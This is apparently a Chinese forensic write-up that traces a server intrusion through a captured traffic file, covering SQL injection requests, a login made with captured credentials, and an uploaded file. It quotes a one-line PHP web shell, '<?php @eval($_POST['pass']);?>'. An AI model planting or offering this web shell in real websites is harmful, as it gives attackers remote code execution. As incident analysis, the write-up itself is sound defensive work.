简介:

客户反馈公司某台服务器遭遇了入侵,于是联系我们帮忙分析流量,这是一份从Netinside上进行网络回溯下载的流量包,后续分析发现是关于SQL注入和一句话木马攻击的流量数据包。

流量分析:



拿到数据包后,首先在协议统计页面查看协议数量分布,发现HTTP协议占比较高,于是筛选出http流量进行检查。



从Frame2884开始,看到有类似SQL注入特征的攻击,应该是某种编码。

攻击者IP为172.16.1.102



因为主要是HTTP的协议,所以为了更具体的找出攻击者做了哪些操作,首先筛选出POST关键字(用户登录以及上传文件都需要用到POST表单)

可以看到在Frame3745中,攻击者利用用户名Lancelot密码12369874进行了登录操作。





继续筛查攻击者登陆后的其他操作,在Frame3778中见到了熟悉的一句话木马特征:<?php @eval($_POST['pass']);?>

在Frame3779中也是一样的内容





查询最后一个POST表单Frame3800,发现有文件传输的内容

于是追踪此数据帧的HTTP流

Frame3800提交post后,给它的回应状态码是200,证明该请求被通过了,于是检查Frame3801,找到了下载的文件内容。

7032

7032

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?